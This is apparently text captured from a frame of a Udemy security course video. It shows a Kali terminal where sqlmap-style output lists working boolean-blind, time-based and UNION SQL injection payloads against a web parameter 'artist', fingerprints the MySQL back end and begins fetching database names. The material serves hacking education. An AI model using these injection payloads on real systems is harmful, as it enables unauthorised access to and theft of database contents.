 Applications Places Terminal Sat 03:22 1
root@kali: ~
File Edit View Search Terminal Help
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2796=2796
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6231 UNION ALL SELECT NULL,NULL,CONCAT(0x7176626a71,0x736771496266467853656464534
26e644561536d6f6f6544554e62535a4249616562654469695161,0x7170707871)-- BAPR
---
[03:21:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[03:21:48] [INFO] fetching database names
Udemy